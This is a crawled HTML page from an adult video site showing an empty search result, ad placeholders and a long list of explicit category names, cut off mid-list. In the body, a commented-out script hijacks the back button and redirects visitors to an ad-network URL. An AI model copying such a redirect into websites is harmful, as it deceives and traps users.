

--- FILE ---
content_type: text/html
request_url: https://goldporn.org/en/search/dGFtaWwgZnVsbCBoZCBzZXggdmlkZW9zLiBjb20/
body_size: 9136
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Gold Porn - 1 Gold Porns #1 -  - 0 </title>
        <meta name="description" content="1 - 0 - " />
        <link rel="alternate" hreflang="ar" href="/ar/search/MQ/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/search/MQ/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/search/MQ/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/search/MQ/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/search/MQ/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/search/MQ/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/search/MQ/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/search/MQ/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/search/MQ/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/search/MQ/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/search/MQ/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/search/MQ/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/search/MQ/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/search/MQ/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/search/MQ/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/search/MQ/popular/1/" />
 
        <link rel="canonical" href="https://goldporn.org/en/search/MQ/popular/1/" />
                <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/css/styles.css" type="text/css" rel="stylesheet">

        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=;</script>
<script src="/js/nc2nlpLCSuNoX5A.js" type="text/javascript"></script>
<!-- <script>
!function() {
    !function(d, l, h) {
        const directUrl = 'https://a.labadena.com/api/direct/10513'
        h.replaceState(null, d.title, l.pathname + l.search + "#!b");
        h.pushState(null, d.title, l.pathname + l.search);
        const pop = function(e) {
            if (l.hash == "#!b") {
                h.replaceState(null, d.title, l.pathname + l.search);
                setTimeout(function() {
                    l.replace(directUrl);
                }, 10);
            }
        }
        window.addEventListener('popstate', pop);
    }(document, location, history);
}();
</script> -->  
        
        <div class="head">
        
            <div class="wrap">
                    
                <div class="open open-menu"><i class="fa fa-bars"></i></div>
                
                <div class="logo">
                    <a href="https://goldporn.org" target="_self">Gold<span>Porn</span>.org</a>
                </div>
                
                <div class="open open-search"><i class="fa fa-search"></i></div>
                
                <div class="menu">
                    <ul>
                        <li><!-- <a href="[#BANNER_CATEGORY_webcam_link#]"> --><i class="fa fa-play-circle"></i> <!-- LiveSexHookers --></a></li>
                        <li><!-- <a href="[#BANNER_CATEGORY_fling_link#]"> --><i class="fa fa-bookmark"></i> <!-- PornSites --></a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <input type="text" name="search">
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
            
        <div class="wrap">
            
            <div class="val-sort">
        
                <h1>1 Gold Porns</h1>
                
                <div class="navi">
                    
                    <ul>
                        <li><a href="/en/search/MQ/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> New</a></li>
                        <li><a href="/en/search/MQ/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Rated</a></li>
                    </ul>
 
                </div>
                
            </div>
            
            <div class="previews-block">
                       
            </div>
            
            <div class="val-sort">
                
                <div class="navi pages">
                    
                    <ul>

                    </ul>
                    
                </div>
                    
                <div class="navi">
                    
                    <ul>
                        <li><a href="/en/search/MQ/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> New</a></li>
                        <li><a href="/en/search/MQ/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Rated</a></li>
                    </ul>  
                    
                </div>
                
            </div>
                
            <h2>Advertisment</h2>
            
            <div class="brs-block">
                    
                <div class="br">
                    [#BANNER_CATEGORY_250_e1#]
                </div>
                
                 <div class="br br-2">
                    [#BANNER_CATEGORY_250_e2#]
                </div> 
                
                 <div class="br br-3">
                    [#BANNER_CATEGORY_250_e3#]
                </div> 
                
                 <div class="br br-4">
                    [#BANNER_CATEGORY_250_e4#]
                </div> 
                
                 <div class="br br-5">
                    [#BANNER_CATEGORY_250_e4#]
                </div> 
                
            </div>
                
            <h2>Categories List</h2>
                
            <div class="catslist">
                
                <ul>
      
                     <li>
                        <a href="/en/category/176/19 Year Old/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> 19 Year Old</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1716</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/169/69/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> 69</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1054</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/229/Adorable/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Adorable</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1026</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/166/African/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> African</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1171</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/1/Amateur/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Amateur</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 22757</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/143/American/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> American</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1832</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/2/Anal/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Anal</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 13000</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/180/Anal Fisting/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Anal Fisting</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1104</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/188/Anus/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Anus</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1085</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/3/Arab/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Arab</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2482</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/4/Asian/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Asian</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 8800</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/5/Ass/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Ass</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 7531</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/205/Assfucking/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Assfucking</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1033</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/211/Asshole/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Asshole</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1768</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/6/Asslick/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Asslick</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1735</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/8/BBW/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> BBW</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 4740</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/9/BDSM/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> BDSM</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 7044</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/7/Babe/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Babe</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 14044</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/144/Babysitter/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Babysitter</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1021</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/130/Ball Busting/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Ball Busting</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 84</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/165/Ball Licking/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Ball Licking</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 443</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/232/Banging/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Banging</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1168</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/177/Bathroom/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Bathroom</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1119</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/10/Beach/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Beach</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1221</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/241/Beauty/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Beauty</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1424</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/206/Bedroom/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Bedroom</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1183</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/11/Big Ass/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Big Ass</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 7529</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/12/Big Cock/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Big Cock</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 7124</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/13/Big Tits/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Big Tits</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 14056</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/158/Bikini/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Bikini</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1176</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/14/Bisexual/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Bisexual</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1167</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/198/Bizarre/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Bizarre</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1030</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/15/Black/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Black</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 6873</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/124/Blindfolded/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Blindfolded</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 649</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/16/Blonde/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Blonde</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 9572</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/18/Blowjob/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Blowjob</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 25065</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/213/Bondage/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Bondage</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 3607</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/19/Boobs/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Boobs</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 6930</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/142/Boots/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Boots</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1018</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/218/Booty/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Booty</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1899</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/111/Bottle/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Bottle</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 620</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/138/Bra/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Bra</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1059</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/172/Brazilian/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Brazilian</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1083</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/106/Bride/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Bride</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 668</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/187/British/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> British</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1649</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/17/Brunette/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Brunette</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 10139</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/20/Bukkake/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Bukkake</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1074</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/244/Busty/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Busty</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 5015</span>
                                    </div>
                                    <div class="catslist-icon">
